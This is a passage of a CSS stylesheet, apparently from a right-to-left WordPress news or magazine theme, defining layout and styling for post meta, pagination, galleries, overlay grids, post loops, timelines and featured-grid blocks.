}
.post-meta .sp-logo-img {
  display: block;
  max-height: var(--sp-logo-max-height, 1.66667em);
  width: auto;
  margin-right: 0.2em;
}
.post-meta .sp-logo-img-dark {
  display: none;
}
.s-dark .post-meta .sp-logo-img-dark {
  display: block;
}
.s-dark .post-meta .sp-logo-img-dark ~ .sp-logo-img {
  display: none;
}
.post-meta .cat-labels {
  display: inline-flex;
  margin-bottom: -5px;
}
.post-meta .cat-labels .text-in {
  display: none;
}
.post-meta .cat-labels .category {
  display: inline-flex;
  margin-bottom: 6px;
}
.post-meta .meta-item + .cat-labels {
  vertical-align: middle;
  margin-right: 8px;
}
.post-meta .meta-item + .cat-labels:before {
  content: "";
}
.post-meta .cat-labels + .meta-item:before {
  content: "";
  margin-right: 3px;
}
.post-meta .updated-on {
  margin-left: 7px;
}
.post-meta .star-rating {
  margin-top: -0.3em;
  display: inline-block;
  vertical-align: middle;
}
.post-meta .star-rating + .post-cat {
  display: inline-block;
}
.post-meta .main-stars {
  margin-top: 0;
  font-size: 18px;
}
.post-meta .star-rating + .meta-item::before,
.post-meta .meta-item + .star-rating:before {
  content: "";
  padding: 0 7px;
}
.post-meta > :last-child {
  margin-bottom: 0;
}
.post-meta > :first-child {
  margin-top: 0;
}
.post-meta > .is-title:last-child {
  margin-bottom: 0 !important;
}
.post-meta > .is-title:first-child {
  margin-top: 0 !important;
}

.meta-below-has-right {
  display: flex;
  align-items: center;
}
@media (max-width: 940px) {
  .meta-below-has-right {
    flex-direction: column;
    gap: 20px;
  }
}
.meta-below-has-right .post-meta-items {
  min-width: 30%;
}
@media (max-width: 940px) {
  .meta-below-has-right .post-meta-items {
    width: 100%;
  }
}

/**
 * Main pagination 
 */
.pagination-numbers {
  font-size: 13px;
  display: flex;
  flex-wrap: wrap;
  row-gap: 6px;
}
.pagination-numbers .page-numbers,
.pagination-numbers .post-page-numbers,
.pagination-numbers a {
  display: block;
  color: var(--c-contrast-650);
  padding: 0 10px;
  margin-left: 6px;
  line-height: 30px;
  font-weight: 500;
  border-radius: 2px;
  border: 1px solid var(--c-contrast-100);
}
.pagination-numbers .current,
.pagination-numbers a:hover {
  color: #fff;
  border-color: transparent;
  background: var(--c-main);
  text-decoration: none;
}
.pagination-numbers .dots {
  border: 0;
  padding: 0 6px;
}
.pagination-numbers .prev,
.pagination-numbers .next {
  font-size: 1.08em;
}

.load-button {
  --btn-f-size: 13px;
  padding: 12px 16px;
  width: 30%;
  min-width: 270px;
  max-width: 100%;
  height: auto;
  line-height: 1;
  font-weight: 700;
}
.load-button .icon {
  margin-right: 7px;
}
.load-button.loading {
  cursor: default;
}
.load-button-a {
  color: var(--c-contrast-800);
}

.pagination-more {
  display: flex;
  justify-content: center;
}

/**
 * Author Info Box 
 */
.author-box {
  border-top: 1px solid var(--c-separator);
  padding-top: 35px;
  margin-bottom: 45px;
}

.author-info {
  font-size: 14px;
  overflow: hidden;
}
.author-info .avatar {
  float: right;
  margin-left: 25px;
  border-radius: 50%;
}
@media (max-width: 767px) {
  .author-info .avatar {
    width: 70px;
    margin-left: 17px;
  }
}
.author-info [rel=author] {
  color: var(--c-links);
  font-weight: 600;
  font-size: 17px;
  font-family: var(--ui-font);
  line-height: 1.2;
}
.author-info .social-icons {
  margin-right: auto;
}
@media (max-width: 540px) {
  .author-info .social-icons {
    display: block;
    float: none;
    width: 100%;
    text-align: right;
    margin-top: 13px;
  }
}
.author-info .social-icons li {
  margin-left: 10px;
}
.author-info .social-icons li a {
  background: transparent;
  color: var(--c-contrast-700);
  font-size: 14px;
}
.author-info .social-icons li a:hover {
  color: var(--c-contrast);
}
.author-info .description {
  display: flex;
  flex-wrap: wrap;
  line-height: 1.714;
}
.author-info .bio {
  width: 100%;
  margin-top: 14px;
  margin-bottom: 0;
}

.gallery-slider {
  visibility: hidden;
  margin-bottom: 7px;
}
.gallery-slider.slick-initialized {
  visibility: visible;
}
.has-media-shadows .gallery-slider {
  margin-bottom: 0;
}
.gallery-slider img {
  will-change: opacity;
  transition: opacity 0.3s ease-in;
}
.gallery-slider img:hover {
  opacity: 0.84;
}
.gallery-slider .slick-slide {
  position: relative;
}
.gallery-slider .slick-slide img {
  margin-bottom: 0 !important;
}
.gallery-slider .caption {
  position: absolute;
  padding: 7px 10px;
  background: rgba(17, 17, 17, 0.7);
  bottom: 0;
  right: 0;
  left: 0;
  color: #fff;
  font-size: 12px;
  font-style: italic;
}

/**
 * Classic galleries
 */
.gallery {
  --g-cols: 1;
  display: grid;
  grid-template-columns: repeat(var(--g-cols), 1fr);
  grid-gap: 10px;
}
@media (max-width: 767px) {
  .gallery {
    grid-template-columns: repeat(var(--g-cols-sm, 3), 1fr);
  }
}

.gallery-columns-1 {
  --g-cols-sm: 1;
}

.gallery-columns-2 {
  --g-cols-sm: 2;
}

.gallery-columns-2 {
  --g-cols: 2;
}

.gallery-columns-3 {
  --g-cols: 3;
}

.gallery-columns-4 {
  --g-cols: 4;
}

.gallery-columns-5 {
  --g-cols: 5;
}

.gallery-columns-6 {
  --g-cols: 6;
}

.gallery-columns-7 {
  --g-cols: 7;
}

.gallery-columns-8 {
  --g-cols: 8;
}

.gallery-columns-9 {
  --g-cols: 9;
}

.gallery-item {
  text-align: center;
}
.gallery-item a img {
  display: block;
  width: 100%;
}

.gallery-columns-1 .wp-caption-text {
  margin-top: 12px;
  margin-bottom: 28px;
}

.gallery-columns-7 .wp-caption-text,
.gallery-columns-8 .wp-caption-text,
.gallery-columns-9 .wp-caption-text {
  display: none;
}

.right-sidebar .gallery-columns-5 .wp-caption-text,
.right-sidebar .gallery-columns-6 .wp-caption-text {
  display: none;
}

/**
 * Gutenberg Gallery
 */
.wp-block-gallery {
  --gallery-block--gutter-size: 10px;
  --wp--style--gallery-gap-default: 10px;
}
.wp-block-gallery li {
  padding: 0;
}
.wp-block-gallery li:before {
  display: none !important;
}
.wp-block-gallery .blocks-gallery-item {
  padding-right: 0;
}
.wp-block-gallery .blocks-gallery-item figure {
  position: relative;
}
.wp-block-gallery .blocks-gallery-item figcaption,
.wp-block-gallery figure figcaption {
  position: absolute;
  overflow: hidden;
  box-sizing: border-box;
  opacity: 0;
  visibility: hidden;
  padding: 7px 10px;
  background: rgba(17, 17, 17, 0.7);
  bottom: 0;
  right: 0;
  left: 0;
  margin: 0;
  color: #fff;
  font-size: 12px;
  transition: all 0.3s ease-in;
}
.wp-block-gallery .blocks-gallery-item:hover figcaption,
.wp-block-gallery figure:hover figcaption {
  visibility: visible;
  opacity: 1;
}
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  margin: 5px 10px;
  margin-right: 0;
}
.wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
  width: calc((100% - 10px) / 2);
}
@media (min-width: 541px) {
  .wp-block-gallery.columns-3 .blocks-gallery-image, .wp-block-gallery.columns-3 .blocks-gallery-item {
    width: calc((100% - 10px * 2) / 3);
    margin-left: 10px;
  }
  .wp-block-gallery.columns-4 .blocks-gallery-image, .wp-block-gallery.columns-4 .blocks-gallery-item {
    width: calc((100% - 10px * 3) / 4);
    margin-left: 10px;
  }
  .wp-block-gallery.columns-5 .blocks-gallery-image, .wp-block-gallery.columns-5 .blocks-gallery-item {
    width: calc((100% - 10px * 4) / 5);
    margin-left: 10px;
  }
  .wp-block-gallery.columns-6 .blocks-gallery-image, .wp-block-gallery.columns-6 .blocks-gallery-item {
    width: calc((100% - 10px * 5) / 6);
    margin-left: 10px;
  }
  .wp-block-gallery.columns-7 .blocks-gallery-image, .wp-block-gallery.columns-7 .blocks-gallery-item {
    width: calc((100% - 10px * 6) / 7);
    margin-left: 10px;
  }
  .wp-block-gallery.columns-8 .blocks-gallery-image, .wp-block-gallery.columns-8 .blocks-gallery-item {
    width: calc((100% - 10px * 7) / 8);
    margin-left: 10px;
  }
  .wp-block-gallery .blocks-gallery-image:last-child,
  .wp-block-gallery .blocks-gallery-item:last-child {
    margin-left: 0;
  }
}
.wp-block-gallery .blocks-gallery-caption {
  margin-top: 5px;
  width: 100%;
  text-align: center;
}

/**
 * Grid Overlay Base
 */
.grid-overlay {
  width: 100%;
  height: 100%;
}
.grid-overlay .content-wrap {
  display: flex;
  pointer-events: none;
}
.grid-overlay:before,
.grid-overlay .content-wrap {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
}
.grid-overlay:before {
  pointer-events: none;
  z-index: 1;
  transition: 0.25s ease-in;
  will-change: opacity;
  border-radius: var(--media-radius, 0);
}
.pos-center .grid-overlay {
  text-align: center;
  justify-content: center;
  align-items: center;
}
.pos-center .grid-overlay .post-meta {
  align-items: center;
}
.pos-v-center .grid-overlay .content {
  align-self: center;
}
.pos-top .grid-overlay .content {
  align-self: flex-start;
  padding: 30px;
}
@media (max-width: 540px) {
  .pos-bot .grid-overlay .content {
    padding-bottom: 18px;
  }
}
.grid-overlay .media {
  width: 100%;
  height: 100%;
}
.grid-overlay .media .image-link,
.grid-overlay .media .wp-post-image {
  display: block;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.grid-overlay .media .wp-post-image {
  object-fit: cover;
  pointer-events: none;
  transition: opacity 0.3s ease-in-out, transform 0.75s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  will-change: initial;
}
.grid-overlay.hover-zoom .wp-post-image {
  will-change: transform;
}
.grid-overlay.hover-zoom:hover .wp-post-image {
  transform: scale(1.06);
}
.grid-overlay .content {
  position: relative;
  pointer-events: none;
  z-index: 1;
  box-sizing: border-box;
  padding: var(--g-overlay-content-pad, 24px);
  align-self: flex-end;
  width: 100%;
}
@media (max-width: 540px) {
  .grid-overlay .content {
    padding: 14px;
  }
}
.grid-overlay .content a {
  pointer-events: auto;
}
.grid-overlay .post-title {
  margin: 13px 0;
  line-height: 1.28;
}
.grid-overlay .post-meta {
  margin-bottom: 0;
}
.grid-overlay .post-meta .text-in,
.grid-overlay .post-meta .by {
  display: none;
}
.grid-overlay .post-meta .post-author a {
  color: inherit;
  font-weight: inherit;
}
.grid-overlay .post-meta > :last-child {
  margin-bottom: 0;
}
.grid-overlay .is-title a:hover {
  opacity: 0.9;
}
.grid-overlay .meta-contrast {
  color: var(--c-overlay-text, #efefef);
}
.grid-overlay .meta-contrast a,
.grid-overlay .meta-contrast .meta-item,
.grid-overlay .meta-contrast time {
  color: inherit;
}
.grid-overlay .meta-contrast .post-title {
  color: var(--c-overlay-title, #fff);
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
}

@media (min-width: 541px) {
  .grid-overlay.meta-hide .post-meta {
    overflow: hidden;
  }
  .grid-overlay.meta-hide .meta-below {
    margin-bottom: -28px;
    opacity: 0;
    transition: all 0.2s ease-in, opacity 0.4s ease-in-out;
    will-change: opacity;
  }
  .grid-overlay.meta-hide:hover .meta-below {
    margin-bottom: 0;
    opacity: 1;
    max-height: auto;
  }
}

.grid-overlay-a {
  --grad-opacity: 0.85;
  --grad-color: rgba(0, 0, 0, var(--grad-opacity));
}
.grid-overlay-a:before {
  content: "";
  background: linear-gradient(transparent 35%, var(--grad-color) 100%);
  opacity: 0.9;
}
.grid-overlay-a:hover:before {
  opacity: 1;
}

.grid-overlay-b:before {
  content: "";
  background: #000;
  opacity: 0.25;
}
.grid-overlay-b:hover:before {
  opacity: 0.1;
}

/**
 * Base loop post
 */
.l-post .media {
  position: relative;
  align-self: flex-start;
  border-radius: var(--media-radius, 0);
  overflow: hidden;
}
.l-post .content {
  position: relative;
}
.l-post img {
  max-width: initial;
}
.l-post .image-link {
  display: block;
  position: relative;
  max-width: 100%;
}
.l-post .image-link .star-rating {
  position: absolute;
  bottom: 12px;
  left: 0;
  background: rgba(255, 255, 255, 0.5);
  padding: 1px 10px;
}
.l-post .p-meta-b {
  margin-top: 11px;
}
.l-post .post-title {
  font-size: var(--title-size-m);
  font-weight: var(--title-fw-bold);
}
@media (max-width: 540px) {
  .l-post .post-title a {
    display: initial;
  }
}
.l-post .excerpt {
  margin-top: var(--excerpt-mt, 16px);
  color: var(--c-excerpts);
  font-size: var(--excerpt-size);
  line-height: var(--excerpt-lh, 1.6);
  word-break: break-all;
  word-break: break-word;
  overflow-wrap: break-word;
}
.l-post .excerpt p:last-of-type {
  margin-bottom: 0;
}
.has-nums .l-post {
  --num-width: 40px;
}
.has-nums .l-post .content {
  padding-right: var(--num-c-pad, var(--num-width));
}
.has-nums-a .l-post .post-title:before, .has-nums .l-post .content:before {
  content: counter(ts-loop);
  counter-increment: ts-loop;
  position: absolute;
  top: 0;
  right: 0;
  width: var(--num-width);
  height: var(--num-height, auto);
  border-radius: var(--num-b-radius, 0);
  background: var(--num-bg);
  font-family: var(--num-font, Arial, sans-serif);
  line-height: var(--num-l-height, 1);
  font-size: var(--num-f-size, 37px);
  text-align: var(--num-align, initial);
  font-weight: bold;
  color: var(--num-color, var(--c-contrast-200));
}
.has-nums-a .l-post {
  --num-width: 46px;
  --num-align: center;
  --num-f-size: 1.9em;
}
.has-nums-a .l-post .content:before {
  display: none;
}
.has-nums-a .l-post .post-title {
  position: relative;
}
.has-nums-a .l-post .post-title:before {
  right: -50px;
  top: 50%;
  transform: translateY(-50%);
}
.has-nums-c .l-post {
  --num-c-pad: 44px;
  --num-f-size: 22px;
  --num-height: 30px;
  --num-width: 30px;
  --num-l-height: 30px;
  --num-bg: var(--c-main);
  --num-color: #fff;
  --num-b-radius: 50%;
  --num-align: center;
}
.l-post .c-overlay {
  position: absolute;
  bottom: 0;
  z-index: 1;
}
.l-post .c-overlay.p-top-left, .l-post .c-overlay.p-top-center {
  top: 0;
  bottom: auto;
}
.l-post .c-overlay.p-top-center, .l-post .c-overlay.p-bot-center {
  right: 50%;
  transform: translateX(50%);
}
.l-post .c-overlay.p-top-right {
  top: 0;
  bottom: auto;
  left: 0;
}
.l-post .c-overlay.p-bot-left {
  top: auto;
}
.l-post .c-overlay.p-bot-right {
  left: 0;
}
.l-post .c-overlay.p-center {
  margin: 0;
  top: 50%;
  right: 50%;
  bottom: initial;
  transform: translate(50%, -50%);
}
.l-post .format-overlay {
  --size: calc(42px * var(--post-format-scale, 1.096));
  width: var(--size);
  height: var(--size);
  font-size: calc(var(--size) * 0.405);
  margin: calc(1% + 5px);
  pointer-events: none;
  border-radius: 50%;
  border: 2px solid #fff;
  border-width: clamp(1px, 0.12em, 5px);
  color: #fff;
  box-shadow: 0 1px 7px rgba(0, 0, 0, 0.15);
  background: rgba(0, 0, 0, 0.35);
  display: flex;
  justify-content: center;
  align-items: center;
}
.l-post .format-video i {
  letter-spacing: -0.28em;
}
.l-post .review {
  font-family: var(--ui-font);
}
.l-post .review-radial {
  position: absolute;
  top: 0;
  left: 0;
  bottom: initial;
  margin: calc(1% + 5px);
  display: grid;
  grid-template-columns: 1fr;
  align-items: center;
  text-align: center;
  pointer-events: none;
}
.l-post .review-radial svg,
.l-post .review-radial .counter {
  grid-row: 1/1;
  grid-column: 1/1;
}
.l-post .review-radial .counter {
  font-weight: 600;
  font-size: 13px;
  color: #fff;
}
.l-post .review-radial .percent:after {
  content: "%";
  font-size: 0.7em;
  margin-right: 1px;
}
.l-post .review-number {
  position: absolute;
  left: 0;
  bottom: 0;
  background: #080808;
  height: 32px;
  line-height: 32px;
  min-width: 30px;
  text-align: center;
  font-size: 11px;
  font-weight: bold;
  color: #efefef;
}
.l-post .review-number span {
  display: block;
  position: relative;
  z-index: 1;
}
.l-post .review-number .progress {
  z-index: 0;
  position: absolute;
  top: 0;
  right: 0;
  background: var(--c-main);
  height: 100%;
  width: 0;
}
.l-post .progress-radial circle {
  transform: rotate(90deg);
  transform-origin: 50% 50%;
  stroke: rgba(255, 255, 255, 0.15);
  fill: rgba(0, 0, 0, 0.2);
}
.l-post .progress-radial .progress {
  stroke: var(--c-main);
  stroke-linecap: round;
}
.l-post-title-bg .post-title a {
  display: inline;
  -webkit-box-decoration-break: clone;
  box-decoration-break: clone;
  padding: 0.24em 0.34em;
  line-height: 1.85;
  background: #000;
  color: #fff;
}
.l-post-center {
  text-align: center;
}
.l-post-media-v-center .media {
  align-items: center;
  align-self: center;
}
@media (max-width: 540px) {
  .l-post .post-meta-items a {
    pointer-events: none;
  }
  .touch .l-post .post-meta-items a {
    pointer-events: auto;
  }
}

.list-card-post, .grid-card-post {
  overflow: hidden;
  background: var(--c-contrast-0);
  border: 1px solid var(--c-contrast-75);
  box-shadow: 0 2px 15px -1px rgba(0, 0, 0, 0.06);
}

/** 
 * Post: Grid 
 */
.grid-post .content-above {
  margin-bottom: 16px;
}
.grid-post .media {
  margin-bottom: 16px;
}
.grid-post .media:last-child {
  margin-bottom: 0;
}
.grid-post .image-link {
  width: 100%;
}
.grid-post .post-title {
  font-size: var(--grid-p-title);
}
.grid-post .p-meta-b {
  margin-bottom: 14px;
}

.grid-sm-post .image-link {
  width: 100%;
}
.grid-sm-post .post-title {
  font-size: var(--grid-sm-p-title);
  margin-top: 11px;
}
.grid-sm-post .p-meta-b {
  margin-top: 10px;
  margin-bottom: 0;
}

.grid-lg-post {
  --post-format-scale: 1.42;
  --grid-p-title: var(--grid-lg-p-title);
}
.grid-lg-post .content-above {
  margin-bottom: 20px;
}
.grid-lg-post .media {
  margin-bottom: 20px;
}
.grid-lg-post .excerpt {
  margin-top: 25px;
  font-size: calc(var(--excerpt-size) * 1.067);
  line-height: var(--post-content-lh);
}
.grid-lg-post .read-more-link {
  margin-top: 25px;
}

.grid-stylish-post .media,
.grid-card-post .media {
  margin-bottom: 0;
}
.grid-stylish-post .content,
.grid-card-post .content {
  padding: var(--grid-content-pad, 26px);
}

.grid-stylish-post {
  --grid-content-pad: 18px 22px;
}
.grid-stylish-post .media {
  margin-bottom: -36px;
}
.grid-stylish-post .content {
  background: var(--c-contrast-0);
  margin: 0 18px;
}

/** 
 * Post: List
 */
.list-post {
  display: flex;
  width: 100%;
  --list-p-content-pad: 5px 0;
}
@media (max-width: 767px) {
  .list-post {
    --list-p-content-pad: 3px 0;
    --list-p-media-width: 40%;
  }
}
.list-post .media {
  display: block;
  max-width: var(--list-p-media-max-width, 60%);
  width: var(--list-p-media-width, 38%);
  margin-left: var(--list-p-media-margin, 25px);
  flex-shrink: 0;
}
@media (max-width: 540px) {
  .list-post .media {
    min-width: 100px;
    margin-left: var(--list-p-media-margin, 16px);
  }
}
.list-post .post-title {
  font-size: var(--list-p-title);
}
@media (max-width: 540px) {
  .list-post .post-title {
    font-size: calc(14px + (var(--list-p-title) - 14px) * 0.4);
  }
}
@media (max-width: 540px) {
  .list-post:not(.grid-on-sm) .image-link {
    padding: 0;
    height: 10vh;
    min-height: 100px;
    width: auto;
  }
}
@media (max-width: 540px) {
  .list-post:not(.grid-on-sm) .cat-labels {
    display: none;
  }
}
@media (max-width: 540px) {
  .list-post:not(.grid-on-sm) .excerpt,
  .list-post:not(.grid-on-sm) .read-more-link {
    display: none;
  }
}
@media (max-width: 540px) {
  .list-post-on-sm:has(.cat-labels) .post-title {
    margin-top: 0;
  }
}
.list-post .content {
  padding: var(--list-p-content-pad);
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}
.list-post-v-center .content {
  justify-content: center;
}

.list-post.m-pos-right .media {
  order: 3;
  margin-left: 0;
  margin-right: var(--list-p-media-margin, 30px);
}
@media (max-width: 540px) {
  .list-post.m-pos-right .media {
    margin-right: var(--list-p-media-margin, 20px);
  }
}

@media (max-width: 767px) {
  .list-post.grid-on-sm {
    --list-p-content-pad: 0;
    flex-direction: column;
  }
  .list-post.grid-on-sm .media {
    order: initial;
    width: 100%;
    max-width: 100%;
    margin: 0;
    margin-bottom: 18px;
  }
}

.list-card-post {
  --list-p-media-margin: 4px;
  --list-p-content-pad: 30px;
}
@media (max-width: 767px) {
  .list-card-post.grid-on-sm {
    --list-p-content-pad: 22px;
  }
  .list-card-post.grid-on-sm .media {
    margin-bottom: 0;
  }
}

/** 
 * Post: Small
 */
.small-post {
  display: flex;
  width: 100%;
  --post-format-scale: .82;
}
.slick-slider .small-post:not(._) {
  display: flex;
}
.small-post .p-meta-b {
  margin-top: 9px;
}
.small-post .post-title {
  font-size: var(--small-p-title);
  font-weight: var(--title-fw-semi);
  line-height: 1.43;
}
.small-post .media {
  display: block;
  width: 110px;
  max-width: 40%;
  margin-left: 18px;
  flex-shrink: 0;
}
.small-post .media img {
  display: block;
}
.small-post .content {
  margin-top: 2px;
  flex-grow: 1;
}
.small-post .review-number {
  height: 26px;
  line-height: 26px;
  min-width: 26px;
}
.small-post .post-meta .main-stars {
  font-size: 15px;
}
.small-post .review-radial {
  transform: scale(0.85);
  margin: 0;
}

.small-post.m-pos-right .media {
  order: 2;
  margin-left: 0;
  margin-right: 18px;
}

.small-b-post .post-meta {
  margin-right: 20px;
}
.small-b-post .post-title:before {
  position: absolute;
  display: inline-flex;
  margin-right: -7px;
  content: "\f105";
  float: right;
  font-family: ts-icons;
  font-size: 15px;
  color: var(--c-main);
  line-height: 1.39;
  transform: translateX(13px);
}

/**
 * Post Style: Overlay 
 */
.overlay-post {
  position: relative;
}
.overlay-post .content {
  padding: calc(12px + 1.4%);
}
.overlay-post .post-title {
  margin: 12px 0;
}
.overlay-post .image-link {
  width: 100%;
}

.loop + .main-pagination {
  margin-top: 50px;
}
.loop.has-nums {
  counter-reset: ts-loop;
}

.loops-mixed + .main-pagination {
  margin-top: 45px;
}
.loops-mixed + .loops-mixed {
  margin-top: 40px;
}

.loop-sep-col {
  overflow: hidden;
}
.loop-sep-col .l-post {
  position: relative;
}
.loop-sep-col .l-post:before {
  content: "";
  position: absolute;
  top: 0;
  height: calc(100% + var(--grid-row-gap));
  left: calc(-1px - var(--grid-gutter) / 2);
  border-left: 1px solid var(--c-separator);
}

.loop-sep {
  overflow: hidden;
}
.loop-sep .l-post:after {
  content: "";
  position: absolute;
  right: 0;
  width: 100%;
  bottom: calc(var(--grid-row-gap) / 2 * -1);
  border-bottom: 1px solid var(--c-separator);
}

/**
 * Grid loop
 */
.loop-grid {
  --grid-row-gap: 36px;
}
.loop-grid .l-post .image-link {
  overflow: hidden;
}
.loop-grid .l-post.sticky {
  background: var(--c-contrast-75);
  padding: 15px;
}

.loop-grid-sm {
  --grid-row-gap: 26px;
}

.loop-grid-lg {
  --grid-row-gap: 45px;
}

/**
 * List loop
 */
.loop-list {
  --grid-row-gap: 35px;
}
.loop-list .l-post {
  position: relative;
}

.loop-list-sep {
  --grid-row-gap: 52px;
}

/**
 * Common small posts loop
 */
.loop-small {
  --grid-row-gap: 25px;
}
.loop-small .l-post {
  position: relative;
}

.loop-small-sep {
  --grid-row-gap: 32px;
}

.loop-small-b {
  --grid-row-gap: 12px;
}
.loop-small-b.loop-small-sep {
  --grid-row-gap: 24px;
}

/**
 * Overlay Grid loop
 */
.loop-overlay {
  --grid-row-gap: 26px;
}

/**
 * Timeline loop
 */
.loop-timeline {
  margin-top: 42px;
  border-right: 1px solid var(--c-separator);
}
.loop-timeline .month {
  margin-right: 25px;
  position: relative;
  margin-bottom: 42px;
  color: var(--c-headings);
}
.loop-timeline .heading {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
  float: right;
  padding: 0 15px;
  line-height: 28px;
  border: 1px solid var(--c-separator);
  margin-top: -14px;
  margin-bottom: 28px;
}
.loop-timeline .heading:before {
  display: block;
  content: " ";
  position: absolute;
  top: 0px;
  right: -25px;
  width: 25px;
  height: 1px;
  background: var(--c-separator);
}
.loop-timeline .posts {
  clear: both;
}
.loop-timeline .posts article {
  font-size: 13px;
  line-height: 1.714;
  margin-bottom: 10px;
  font-family: var(--title-font);
}
.loop-timeline .posts time {
  text-transform: uppercase;
  padding-top: 1px;
  padding-left: 42px;
  color: var(--c-contrast-600);
  min-width: 40px;
  display: block;
  float: right;
}
.loop-timeline .posts .post-title {
  display: block;
  overflow: hidden;
}
.loop-timeline .post-title {
  font-size: var(--title-size-xs);
  font-weight: 500;
  line-height: inherit;
}

/**
 * Highlights Block
 */
.block-highlights .loop-small {
  margin-top: 26px;
}
@media (max-width: 767px) {
  .block-highlights .grid-post:nth-child(odd):last-child {
    grid-column: span 2;
  }
}

/**
 * Featured Grids
 */
.feat-grid {
  --main-ratio: 1.8;
  --grid-gap: 2px;
}
@media (max-width: 1200px) {
  .feat-grid {
    overflow: hidden;
  }
}
.feat-grid .items-wrap {
  display: flex;
}
@supports (display: grid) {
  .feat-grid .items-wrap {
    display: grid;
    grid-gap: var(--grid-gap, 2px);
  }
}
.feat-grid .item {
  flex: 1;
  position: relative;
  min-height: 135px;
}
@media (max-width: 540px) {
  .feat-grid .cat-labels a {
    font-size: 10px;
    line-height: 20px;
  }
}
.feat-grid .item-1 {
  grid-area: item1;
}
.feat-grid .item-2 {
  grid-area: item2;
}
.feat-grid .item-3 {
  grid-area: item3;
}
.feat-grid .item-4 {
  grid-area: item4;
}
.feat-grid .item-5 {
  grid-area: item5;
}
@media (min-width: 768px) {
  .feat-grid .item-large .post-title {
    max-width: 80%;
  }
}
.feat-grid .item-small .post-title {
  font-size: var(--feat-grid-title-s);
  margin: 10px 0;
}
@media (max-width: 767px) {
  .feat-grid .item-small .post-title {
    font-size: calc(var(--feat-grid-title-s) * 0.85);
  }
}
.feat-grid .item-medium .post-title {
  font-size: var(--feat-grid-title-m);
}
@media (max-width: 1200px) {
  .feat-grid .item-medium .post-title {
    font-size: calc(var(--feat-grid-title-m) * 0.9);
  }
}
@media (max-width: 767px) {
  .feat-grid .item-medium .post-title {
    font-size: calc(var(--feat-grid-title-m) * 0.85);
  }
}
.feat-grid .item-large {
  --post-format-scale: 1.25;
}
.feat-grid .item-large .post-title {
  font-size: var(--feat-grid-title-l);
  line-height: 1.2;
}
@media (max-width: 767px) {
  .feat-grid .item-large .post-title {
    font-size: calc(var(--feat-grid-title-l) * 0.82);
  }
}
@media (max-width: 540px) {
  .feat-grid .item:not(.item-large) .category + .category {
    display: none;
  }
}
@media (max-width: 350px) {
  .feat-grid .item:not(.item-large) .meta-below {
    display: none;
  }
  .feat-grid .item:not(.item-large) :nth-last-child(2) {
    margin-bottom: 0;
  }
}
.feat-grid .parallax img {
  visibility: hidden;
}
.feat-grid .media .wp-post-image {
  width: 100.5%;
}
.feat-grid.slider {
  max-width: 100vw;
}
.feat-grid.slider .slick-slide {
  display: grid;
}
.feat-grid .slick-track {
  -webkit-perspective: 2000;
}
@media (max-width: 940px) {
  .feat-grid .wrap .prev-arrow {
    right: 50px;
  }
}
@media (max-width: 940px) {
  .feat-grid .wrap .next-arrow {
    left: 50px;
  }
}

@media (min-width: 1201px) {
  .feat-grid-full {
    --feat-grid-title-s: calc(var(--title-size-n) * 1.2);
    --feat-grid-title-m: calc(var(--title-size-m) * 1.3);
    --feat-grid-title-l: calc(var(--title-size-xl) * 1.1);
  }
}
@media (min-width: 1201px) {
  .feat-grid-full .grid-overlay-a .content,
  .feat-grid-full .grid-overlay-b .content,
  .feat-grid-full .grid-overlay-c .content {
    padding: var(--overlay-pad, 25px);
  }
  .feat-grid-full .grid-overlay-a .post-title,
  .feat-grid-full .grid-overlay-b .post-title,
  .feat-grid-full .grid-overlay-c .post-title {
    margin: 15px 0;
  }
}

.feat-grid-ratio .item-main:before {
  content: "";
  display: block;
  width: 100%;
  height: 0;
  padding-top: 55.5555555556%;
  padding-top: calc(100% / var(--main-ratio));
  pointer-events: none;
}
.feat-grid-ratio .grid-overlay {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
}

.feat-grid-height {
  --main-height: 550px;
}
@media (min-width: 941px) {
  .feat-grid-height:not(.feat-grid-equals) .items-wrap {
    height: var(--main-height);
  }
  .feat-grid-height:not(.feat-grid-equals) .item-main {
    height: 100%;
  }
}
.feat-grid-height.feat-grid-equals .item {
  height: var(--main-height);
}

.feat-grid-equals {
  --g-overlay-content-pad: 24px calc(13px + 1.5%);
}
.feat-grid-equals .item {
  grid-area: unset;
}
.feat-grid-equals.slider .slick-slide {
  display: block;
  overflow: hidden;
}
.feat-grid-equals.slider .slick-list {
  margin-left: calc(var(--grid-gap) * -1);
}
.feat-grid-equals.slider .item {
  margin-left: var(--grid-gap);
}
@media (max-width: 940px) {
  .feat-grid-equals.static {
    --columns: 2;
  }
}
@media (max-width: 767px) {
  .feat-grid-equals.static {
    --columns: 1;
  }
}
.feat-grid-equals.static .slides {
  display: flex;
}
@supports (display: grid) {
  .feat-grid-equals.static .slides {
    display: grid;
    grid-gap: var(--grid-gap, 2px);
    grid-template-columns: repeat(var(--columns), 1fr);
  }
}
.feat-grid-equals.static .item {
  flex: 1;
}
@media (max-width: 767px) {
  .feat-grid-equals.static .item {
    max-height: 400px;
  }
}

.feat-grid-a {
  --main-ratio: 1.1320754717;
}
@media (max-width: 767px) {
  .feat-grid-a > .wrap {
    width: 100%;
    max-width: initial;
    padding: 0;
  }
}
.feat-grid-a .items-wrap {
  grid-template-areas: "item1 item2 item4" "item1 item3 item5";
  grid-template-columns: 2fr 1fr 1fr;
  grid-template-rows: 1fr 1fr;
}
@media (max-width: 940px) {
  .feat-grid-a .items-wrap {
    grid-template: unset;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto;
    grid-auto-rows: minmax(auto, 250px);
  }
  .feat-grid-a .items-wrap .item {
    grid-area: initial;
  }
  .feat-grid-a .items-wrap .item-main {
    grid-column: 1/-1;
  }
}
@media (max-width: 767px) {
  .feat-grid-a .items-wrap {
    grid-auto-rows: minmax(190px, calc(50vw / var(--main-ratio)));
  }
}
@media (max-width: 940px) {
  .feat-grid-a .item-main {
    height: 450px;
  }
}
.feat-grid-a .item-small,
.feat-grid-a .item-medium {
  --g-overlay-content-pad: 24px 18px;
}
.feat-grid-a-full {
  --main-ratio: 1.4615384615;
}

.feat-grid-b {
  --main-ratio: 1.443;
}
